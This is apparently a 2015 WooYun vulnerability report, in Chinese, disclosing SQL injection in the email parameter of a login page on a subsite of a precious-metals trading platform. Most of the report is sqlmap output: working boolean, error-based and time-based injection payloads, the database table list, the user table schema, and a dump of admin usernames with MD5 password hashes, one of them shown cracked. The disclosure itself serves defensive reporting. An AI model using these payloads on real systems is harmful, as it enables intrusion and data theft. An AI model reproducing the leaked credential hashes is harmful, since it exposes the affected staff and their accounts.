漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0137303
漏洞标题:国鑫黄金贵金属交易某分站存在注入大量用户数据泄露
相关厂商:国鑫黄金贵金属交易
漏洞作者: 路人甲
提交时间:2015-08-29 11:36
修复时间:2015-10-15 18:02
公开时间:2015-10-15 18:02
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-29: 细节已通知厂商并且等待厂商处理中
2015-08-31: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-09-10: 细节向核心白帽子及相关领域专家公开
2015-09-20: 细节向普通白帽子公开
2015-09-30: 细节向实习白帽子公开
2015-10-15: 细节向公众公开
简要描述:
无意中找到国鑫黄金某分站存在注入 然后用户数据就看光光了
详细说明:

注入点:https://**.**.**.**/login/yzemail?email=1234563@**.**.**.**
email参数存在注入
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP B
clause
Payload: email=1234563@**.**.**.**' RLIKE (SELECT (CASE WHEN (7273=7273) THEN 0x
13233343536334071712e636f6d ELSE 0x28 END)) AND 'TcHY'='TcHY
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
Payload: email=1234563@**.**.**.**' AND (SELECT 4868 FROM(SELECT COUNT(*),CONCAT
0x71766a6271,(SELECT (ELT(4868=4868,1))),0x717a6a6b71,FLOOR(RAND(0)*2))x FROM I
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zJys'='zJys
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind

Payload: email=1234563@**.**.**.**' OR SLEEP(5) AND 'tYMu'='tYMu
---
[08:47:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
Database: gx_mc
[24 tables]
+--------------------------+
| gx_account_manager |
| gx_admin_level |
| gx_admin_log |
| gx_admin_login_history |
| gx_admin_menu |
| gx_admin_sec |
| gx_admin_staff |
| gx_area_info |
| gx_config |
| gx_dasaibaoming |
| gx_manager_config |
| gx_manager_duty |
| gx_pre_mnaccount |
| gx_type |
| gx_user_account |
| gx_user_feedback |
| gx_user_level |
| gx_user_log |
| gx_user_login_history |
| gx_user_role |
| gx_user_survey_info |
| gx_user_verification_log |
| gx_users |
| gx_webkaihu |
+--------------------------+
Database: gx_mc
[24 tables]
+--------------------------+
| gx_account_manager |
| gx_admin_level |
| gx_admin_log |
| gx_admin_login_history |
| gx_admin_menu |
| gx_admin_sec |
| gx_admin_staff |
| gx_area_info |
| gx_config |
| gx_dasaibaoming |
| gx_manager_config |
| gx_manager_duty |
| gx_pre_mnaccount |
| gx_type |
| gx_user_account |
| gx_user_feedback |
| gx_user_level |
| gx_user_log |
| gx_user_login_history |
| gx_user_role |
| gx_user_survey_info |
| gx_user_verification_log |
| gx_users |
| gx_webkaihu |
+--------------------------+
存在两个库
Database: gx_me
Table: gx_users
[51 columns]
+--------------------+--------------------------+
| Column | Type |
+--------------------+--------------------------+
| account_syid | int(45) |
| accountid | int(45) |
| address | varchar(1024) |
| avatar | varchar(500) |
| bs_info_synced | tinyint(1) |
| bs_info_synctime | datetime |
| cookie | varchar(10000) |
| createtime | datetime |
| crmid | int(11) |
| email | varchar(200) |
| email2 | varchar(200) |
| email_isver | tinyint(1) |
| endmoney | decimal(10,2) |
| guid | varchar(50) |
| id | bigint(20) |
| idmanager | int(11) |
| inputip | varchar(30) |
| is_new_avatar | int(1) unsigned zerofill |
| is_new_nicname | int(1) unsigned |
| isdelete | tinyint(1) |
| issynced | tinyint(1) |
| isyy | tinyint(1) |
| lastlogin_datetime | datetime |
| loginip | varchar(45) |
| maxmoney | decimal(10,2) |
| mn_uidno | varchar(20) |
| mobile | varchar(200) |
| mobile_isver | tinyint(1) unsigned |
| new_nickname | varchar(255) |
| nickname | varchar(45) |
| password | varchar(45) |
| phone | varchar(45) |
| qqnum | varchar(45) |
| sex | int(2) |
| silenceminutes | int(11) |
| silencestart | datetime |
| site_name | varchar(200) |
| site_url | varchar(500) |
| source_type | int(2) |
| status | varchar(45) |
| step | varchar(20) |
| sy_isyy | tinyint(1) |
| sy_status | varchar(45) |
| syendmoney | decimal(10,2) |
| synctime | datetime |
| uid_type | int(2) |
| uidno | varchar(45) |
| updatetime | datetime |
| user_level | int(11) |
| username | varchar(45) |
| userstatus | int(20) |
+--------------------+--------------------------+
Database: gx_me
Table: gx_admin_staff
[7 entries]
+-------------+-------------------------------------------+
| username | password |
+-------------+-------------------------------------------+
| super | 4c34e3b1ebd3d9aa5078b14bccfd3bdd |
| shichang | e10adc3949ba59abbe56e057f20f883e (123456) |
| dev_admin | e99a18c428cb38d5f260853678922e03 |
| jy_admin | e99a18c428cb38d5f260853678922e03 |
| pm_admin | e99a18c428cb38d5f260853678922e03 |
| pm_admin | e99a18c428cb38d5f260853678922e03 |
| ceshi_admin | e99a18c428cb38d5f260853678922e03 |
+-------------+-------------------------------------------+


漏洞证明:
修复方案:
过滤参数 防止注入
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-08-31 18:00
厂商回复:
CNVD确认并复现所述情况,已经由CNVD通过网站公开联系方式向网站管理单位通报
最新状态:
暂无